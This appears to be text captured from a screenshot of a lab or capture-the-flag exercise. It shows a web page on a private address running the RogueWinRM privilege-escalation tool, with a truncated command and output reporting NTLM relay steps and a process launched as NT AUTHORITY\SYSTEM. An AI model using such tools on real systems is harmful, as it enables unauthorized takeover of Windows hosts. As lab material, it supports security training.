 http://10.10.29.42/
Search...
10.10.29.42
Program c:\tools\RogueWinRM\RogueWinRM.exe -p "C:\to
Run
Listening for connection on port 5985 ....
BITS is running... Waiting 30 seconds for Timeout (usually 120 seconds for timeout)...
BITS is running... Waiting 30 seconds for Timeout (usually 120 seconds for timeout)...
BITS is running... Waiting 30 seconds for Timeout (usually 120 seconds for timeout)...
Received http negotiate request
Sending the 401 http response with ntlm type 2 challenge
Received http packet with ntlm type3 response
Using ntlm type3 response in AcceptSecurityContext()
BITS triggered!
[+] authresult 0
NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK